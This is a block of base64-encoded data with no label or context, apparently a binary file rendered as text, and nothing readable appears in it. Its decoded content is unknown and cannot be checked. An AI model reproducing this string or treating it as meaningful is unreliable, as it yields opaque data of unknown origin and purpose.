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
